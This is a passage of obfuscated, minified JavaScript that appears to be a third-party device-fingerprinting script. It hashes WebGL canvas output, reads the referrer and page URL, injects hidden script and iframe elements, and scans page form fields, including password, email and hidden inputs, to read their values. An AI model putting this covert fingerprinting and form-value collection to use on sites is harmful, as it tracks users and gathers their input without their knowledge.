35\x30\x35\x31\x35\x65\x31\x35\x35\x33\x31\x33\x37\x31\x35\x61\x30\x39\x30\x39\x34\x34\x34\x35\x35\x65\x31\x34\x31\x37\x35\x63\x30\x37\x30\x30\x31\x30\x35\x31\x31\x38\x31\x30\x30\x30\x34\x38\x31\x36\x35\x33\x31\x39\x34\x31\x30\x34\x31\x30\x30\x62\x31\x35\x31\x33\x31\x34\x31\x30\x31\x37\x35\x33\x30\x32\x30\x31\x31\x35\x30\x36\x30\x33\x35\x38\x31\x31\x30\x36\x34\x36\x34\x31\x30\x34\x34\x34\x34\x32\x35\x64\x30\x32\x30\x37\x31\x38\x30\x30\x34\x61\x30\x36\x34\x33\x31\x61\x34\x31\x30\x36\x31\x37\x30\x30\x31\x63\x30\x38\x31\x34\x31\x30\x34\x31\x31\x36\x30\x37\x35\x65\x35\x61\x30\x34\x31\x32\x31\x36\x30\x30\x30\x37\x35\x33\x30\x34\x31\x39\x35\x39\x31\x34\x35\x63\x30\x38\x34\x37\x34\x34\x35\x30\x30\x61\x35\x35\x30\x36\x31\x64\x30\x32\x35\x30\x35\x37\x34\x34\x35\x30\x34\x31\x31\x38\x31\x30\x31\x37\x36\x39\x30\x32\x35\x64\x34\x37\x30\x62\x30\x33\x34\x34\x34\x63\x34\x33\x31\x62\x34\x31\x30\x39\x34\x61\x30\x33\x30\x64\x35\x61\x31\x34\x31\x30\x31\x31\x34\x34\x35\x31\x30\x66\x36\x61\x32\x37\x34\x37\x35\x38\x35\x37\x37\x36\x35\x63\x35\x38\x35\x66\x31\x33\x31\x36\x35\x63\x31\x32\x35\x38\x30\x63\x31\x65\x31\x65\x30\x36\x30\x36\x35\x61\x31\x35\x35\x63\x31\x36\x37\x37\x35\x37\x30\x64\x35\x62\x34\x32\x31\x64\x34\x34\x34\x30\x33\x63\x35\x36\x30\x65\x35\x39\x35\x36\x34\x32\x31\x39\x31\x33\x35\x31\x35\x34\x30\x36\x35\x33\x34\x38\x30\x39\x34\x35\x30\x61\x31\x35\x35\x66\x31\x31\x30\x61\x35\x62\x30\x66\x35\x61\x30\x62\x35\x38\x35\x37\x31\x33\x35\x37\x35\x66\x34\x33\x30\x61\x35\x33\x31\x31\x35\x63\x30\x63\x35\x34\x35\x65\x35\x35\x31\x61\x34\x33\x35\x61\x35\x37\x30\x32\x35\x37\x30\x66\x34\x34\x35\x34\x31\x36");
var td_4l=td_4l||{};function td_0v(){((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(0,10)):null);
var td_c8=null;var td_YS=null;var td_Xu=true;var td_KH=null;this.tryAgain=function(){return td_Xu;};this.getFPParams=function(){if(td_c8!==null){td_Xu=false;return((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(10,5)):null)+td_c8;
}return"";};this.getRunTimeMS=function(){if(td_KH!==null){return((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(15,4)):null)+td_4l.toFixed(td_KH,2);
}return"";};function td_xw(td_o8,td_LB,td_Zk){var td_Mv=td_o8.createBuffer();td_o8.bindBuffer(td_o8.ARRAY_BUFFER,td_Mv);td_o8.bufferData(td_o8.ARRAY_BUFFER,new Float32Array(td_Zk),td_o8.STATIC_DRAW);td_o8.enableVertexAttribArray(td_LB);
td_o8.vertexAttribPointer(td_LB,3,td_o8.FLOAT,false,0,0);}function td_fd(){var td_Hu=td_g();try{var td_ab=td_YS.getContext(((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(19,6)):null))||td_YS.getContext(((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(25,19)):null))||td_YS.getContext(((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(44,5)):null))||td_YS.getContext(((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(49,18)):null))||td_YS.getContext(((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(67,9)):null));
if(!td_ab){td_Xu=false;return;}var td_H0=((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(76,24)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(100,21)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(121,22)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(143,21)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(164,22)):null)+""+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(186,11)):null)+"{"+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(197,27)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(224,20)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(244,22)):null)+"}";
var td_Zh=((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(266,22)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(143,21)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(164,22)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(288,42)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(186,11)):null)+"{"+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(330,34)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(364,51)):null)+((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(415,51)):null)+"}";
var td_GR=td_ab.createProgram();var td_mE=td_ab.createShader(td_ab.VERTEX_SHADER);td_ab.shaderSource(td_mE,td_H0);td_ab.compileShader(td_mE);var td_E6=td_ab.createShader(td_ab.FRAGMENT_SHADER);td_ab.shaderSource(td_E6,td_Zh);
td_ab.compileShader(td_E6);td_ab.attachShader(td_GR,td_mE);td_ab.attachShader(td_GR,td_E6);td_ab.linkProgram(td_GR);td_ab.useProgram(td_GR);var td_D9=td_ab.getAttribLocation(td_GR,((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(466,8)):null));
var td_AB=td_ab.getAttribLocation(td_GR,((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(474,5)):null));
var td_pq=td_ab.getAttribLocation(td_GR,((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(479,6)):null));
td_xw(td_ab,td_D9,[0,1,0,1,-1,0,-1,-1,0]);td_xw(td_ab,td_AB,[1,0,0,1,0,1,0,0,1]);td_xw(td_ab,td_pq,[1,0,0,0,1,0,0,0,1]);td_ab.drawArrays(td_ab.TRIANGLES,0,3);var td_sC=td_YS.toDataURL(((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(485,9)):null));
if(!td_sC){td_Xu=false;return;}td_c8=td_5a(td_sC,5381);}catch(td_WP){td_Xu=false;return;}td_KH+=td_g()-td_Hu;}this.setup=function(){var td_Ds=td_g();try{td_YS=document.createElement(((typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4)!=="undefined"&&typeof(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f)!=="undefined")?(td_4l.tdz_01d6c5a5905340a6a25ef6ec4a9d48a4.td_f(494,6)):null));
if(!td_YS){td_Xu=false;return null;}td_YS.width=256;td_YS.height=256;setTimeout(function(){td_fd();});}catch(td_ap){td_Xu=false;return null;}td_KH=td_g()-td_Ds;};}td_4l.tdz_a39da50757064758bd98b050fc24dcf1=new td_4l.td_1X("\x61\x33\x39\x64\x61\x35\x30\x37\x35\x37\x30\x36\x34\x37\x35\x38\x62\x64\x39\x38\x62\x30\x35\x30\x66\x63\x32\x34\x64\x63\x66\x31\x31\x32\x34\x37\x34\x62\x30\x64\x30\x66\x35\x32");
var td_4l=td_4l||{};var td_ST=255;function td_1f(){var td_HE="";var td_lJ="";if(typeof encodeURIComponent===[][[]]+""){return td_HE;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_HE=encodeURIComponent(document.referrer.substring(0,td_ST));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_lJ=encodeURIComponent(location.href.substring(0,td_ST));}else{}if(typeof td_6L===((typeof(td_4l.tdz_a39da50757064758bd98b050fc24dcf1)!=="undefined"&&typeof(td_4l.tdz_a39da50757064758bd98b050fc24dcf1.td_f)!=="undefined")?(td_4l.tdz_a39da50757064758bd98b050fc24dcf1.td_f(0,6)):null)&&td_6L.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_HE.length===0||((td_lJ.length>0&&td_HE===td_lJ)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_HE=td_6L;
}return td_HE;}td_4l.tdz_a275efd195034937955c45b7d9872178=new td_4l.td_1X("\x61\x32\x37\x35\x65\x66\x64\x31\x39\x35\x30\x33\x34\x39\x33\x37\x39\x35\x35\x63\x34\x35\x62\x37\x64\x39\x38\x37\x32\x31\x37\x38\x31\x35\x35\x36\x34\x35\x36\x61\x31\x36\x30\x35\x31\x36\x35\x38\x34\x39\x34\x31\x36\x33\x37\x30\x36\x36\x37\x30\x36\x33\x36\x33\x35\x30\x35\x31\x34\x31\x30\x36\x34\x63\x34\x31\x34\x64\x35\x64\x30\x35\x34\x66\x35\x39\x34\x34\x35\x31\x34\x33\x35\x65\x34\x38\x31\x35\x35\x65\x35\x38\x35\x34\x30\x31\x30\x33\x30\x30\x35\x32\x35\x36\x35\x38\x34\x30\x35\x66\x35\x31\x34\x64\x35\x36\x34\x34\x34\x62\x35\x36\x35\x63\x30\x65\x35\x33\x37\x63\x32\x66\x37\x30\x30\x35\x35\x35\x34\x63\x35\x32\x35\x66\x34\x31\x34\x33\x34\x31\x30\x39\x35\x62\x35\x33\x35\x31\x30\x30\x30\x38");
function td_0Z(td_B){var td_Q="";var td_s=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_Q.length<td_B){td_Q+=td_s();}return((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(0,4)):null)+td_Q;
}function td_3d(td_U){var td_T=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_T,td_U);}return td_T;}function td_5i(td_Y,td_D,td_P){var td_g=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_D.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(4,6)):null));
var td_p=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_p);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(18,15)):null));
td_4l.td_2x(td_Q);if(typeof td_P!==[][[]]+""){var td_R=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_R&&(!this.readyState||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(33,6)):null)||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(39,8)):null))){td_R=true;
td_P();}};td_Q.onerror=function(td_b){td_R=true;td_P();};}td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_Y);
td_g.appendChild(td_Q);}function td_1S(td_k,td_I,td_z,td_e){var td_V=td_e.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(50,3)):null));
var td_F=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(53,3)):null));
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_F);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(56,3)):null),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(59,5)):null));
td_V.style.visibility=((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(64,6)):null);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_I);
if(typeof td_z!==[][[]]+""){td_V.onload=td_z;td_V.onabort=td_z;td_V.onerror=td_z;td_V.oninvalid=td_z;}td_k.appendChild(td_V);}function td_5D(td_F,td_x){var td_i=td_x.getElementsByTagName(Number(103873).toString(18))[0];
td_1S(td_i,td_F,null,td_x);}td_4l.tdz_fe921bbc98984ae79639d54868a7232a=new td_4l.td_1X("\x66\x65\x39\x32\x31\x62\x62\x63\x39\x38\x39\x38\x34\x61\x65\x37\x39\x36\x33\x39\x64\x35\x34\x38\x36\x38\x61\x37\x32\x33\x32\x61\x30\x35\x30\x64\x35\x63\x35\x31\x35\x61\x30\x30\x30\x64\x31\x62\x34\x66\x35\x64\x34\x62\x35\x63\x35\x64\x31\x32\x30\x34\x35\x35\x35\x35\x35\x33\x35\x37");
var td_4l=td_4l||{};function td_6K(td_Q1,td_kc,td_aw){var td_Jp=1;var td_mA=1;var td_nG=30000;var td_Rp=250;td_Q1=(typeof td_Q1!==[][[]]+"")?td_4l.toNumber(td_Q1):td_Jp;td_kc=(typeof td_kc!==[][[]]+"")?td_4l.toNumber(td_kc):td_nG;
td_aw=(typeof td_aw!==[][[]]+"")?td_4l.toNumber(td_aw):td_Rp;var td_jM=(td_Q1===null||td_Jp>td_Q1)?td_Jp:td_Q1;var td_N1=(td_kc===null||td_mA>td_kc)?td_nG:td_kc;var td_gm=(td_aw===null||td_Rp>td_aw)?td_Rp:td_aw;
var td_bz=3;var td_e0=null;var td_mO=null;var td_S2=null;var td_O3=2048;var td_MF=false;var td_lK=0;var td_En=true;var td_bS={"\x69\x6e\x70\x75\x74":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x72\x61\x6e\x67\x65":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1};
var td_Fp=true;var td_BR=10;var td_Rq=0;var td_kF=null;var td_lr=null;function td_ia(td_GL){return(typeof td_GL===[][[]]+""||td_GL===null||td_GL==="");}function td_FB(td_nI){if(typeof td_nI===[][[]]+""||td_nI===null){return null;
}if(!td_ia(td_nI.name)){return td_4l.sanitisedInputNames(td_nI.name);}return null;}function td_NO(td_m4){if(typeof td_m4===[][[]]+""||td_m4===null){return null;}if(!td_ia(td_m4.id)){return td_4l.sanitisedInputNames(td_m4.id);
}return null;}function td_hW(td_e5){if(typeof td_e5===[][[]]+""||td_e5===null){return null;}if(typeof td_e5.type!==[][[]]+""&&td_e5.type!==null){return td_e5.type;}if(typeof td_e5.nodeName===[][[]]+""||td_e5.nodeName===null){return td_e5.nodeName;
}return null;}function td_mR(td_Yp,td_Z0){if(typeof td_Yp===[][[]]+""||td_Yp===null){return null;}if(td_Z0===((typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a)!=="undefined"&&typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f)!=="undefined")?(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f(0,8)):null)&&typeof td_Yp.checked!==[][[]]+""&&td_Yp.checked!==null){return""+td_Yp.checked;
}if(td_Z0===((typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a)!=="undefined"&&typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f)!=="undefined")?(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f(0,8)):null)&&typeof td_Yp.indeterminate!==[][[]]+""&&td_Yp.indeterminate!==null){return""+td_Yp.indeterminate;
}if(typeof td_Yp.value!==[][[]]+""&&td_Yp.value!==null){return td_Yp.value;}if(typeof td_Yp.textContent!==[][[]]+""&&td_Yp.textContent!==null){return td_Yp.textContent;}return null;}function td_Ud(td_Uy){return td_bS.hasOwnProperty(td_Uy);
}function td_AQ(td_Hg,td_Ty){var td_rK=td_hW(td_Hg);if(td_rK===null||td_rK===""||!td_Ud(td_rK)&&!td_4l.isContentEditable(td_Hg)){return;}var td_Y3=td_NO(td_Hg);var td_KZ=td_FB(td_Hg);if(td_rK===null||(td_Y3===null&&td_KZ===null)){return;
}var td_bv=td_0z(td_mR(td_Hg,td_rK));if(td_ia(td_bv)){td_bv=null;}td_5o.set(td_rK,td_KZ,td_Y3,((td_Ty)?false:null),null,td_bv);}function td_iL(td_dv,td_Ve){if(typeof"".toUpperCase===[][[]]+""){return false;
}if(typeof td_dv===[][[]]+""||td_dv.all===undefined||td_dv.all.length===undefined){return false;}var td_F1=null;var td_EZ=td_dv.all.length;for(var td_lz=0;td_lz<td_EZ;++td_lz){if(typeof td_dv.all.hasOwnProperty!==[][[]]+""&&td_dv.all.hasOwnProperty!==null&&!td_dv.all.hasOwnProperty(td_lz)){continue;
}var td_DJ=td_dv.all[td_lz];if(typeof td_DJ.length!==[][[]]+""){for(var td_gR=0;td_gR<td_DJ.length;++td_gR){if(!td_DJ.hasOwnProperty(td_gR)){continue;}td_AQ(td_DJ[td_gR],td_Ve);}}else{td_AQ(td_DJ,td_Ve);
}}return true;}function td_wq(td_eH,td_r8){if(td_eH===null||typeof Array===[][[]]+""||typeof Array.prototype===[][[]]+""||typeof Array.prototype.concat===[][[]]+""||typeof Array.prototype.concat.apply===[][[]]+""){return false;
}var td_CD=[];for(var td_f8 in td_bS){if(!td_bS.hasOwnProperty(td_f8)){continue;}var td_vC=td_eH.getElementsByTagName(td_f8);var td_NW=[];for(var td_dC in td_vC){td_NW[td_dC]=td_vC[td_dC];}td_CD=Array.prototype.concat.apply(td_CD,td_NW);
}for(var td_eU in td_CD){if(typeof td_CD.hasOwnProperty!==[][[]]+""&&!td_CD.hasOwnProperty(td_eU)){continue;}var td_ej=td_CD[td_eU];td_AQ(td_ej,td_r8);}return true;}function td_ma(td_gL){var td_g5=null;
if(typeof td_4l.td_3O!==[][[]]+""&&typeof td_0m!==[][[]]+""){td_g5=td_4l.td_3O(td_0m).document;}else{if(typeof td_4l.td_3b!==[][[]]+""){td_g5=td_4l.td_3b();}}if(td_g5===null){return false;}if(!td_iL(td_g5,td_gL)){if(!td_wq(td_g5,td_gL)){return false;
}}return td_5o.length()>0;}function td_yo(){if(!td_ma(td_Fp)){}}function td_sD(){if(td_5o.isPending()){if(td_P()-td_lK<500||td_MF){return;}td_MF=td_Cx();td_lK=td_P();if(td_MF){td_MF=false;td_eE();}td_5o.resetPending();
}}this.init=function(){td_k(window,td_2H,td_eE,td_En);td_k(window,td_4p,td_eE,td_En);td_5o.setAttr(((typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a)!=="undefined"&&typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f)!=="undefined")?(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f(8,3)):null),td_bz);
if(!td_ma(td_Fp)){td_5o.setAttr(((typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a)!=="undefined"&&typeof(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f)!=="undefined")?(td_4l.tdz_fe921bbc98984ae79639d54868a7232a.td_f(11,8)):null),true);
return;}td_Fp=false;if(td_kF===null){td_e0=setInterval(td_sD,td_gm);}else{td_e0=td_kF(td_sD);}td_mO=setInterval(td_yo,(td_gm-100));td_S2=setTimeout(td_eE,td_N1);};function td_lR(td_HC){td_e0=td_HC;}function td_eE(){if((td_kF===null&&td_e0!==null)||(td_kF!==null&&td_Rq===0)){clearInterval(td_e0);
td_e0=null;}else{if(td_kF){clearTimeout(td_e0);}}if(td_mO){clearInterval(td_mO);td_mO=null;}if(td_S2!==null){clearTimeout(td_S2);td_S2=null;}td_Y(window,td_2H,td_eE,td_En);td_Y(window,td_4p,td_eE,td_En);
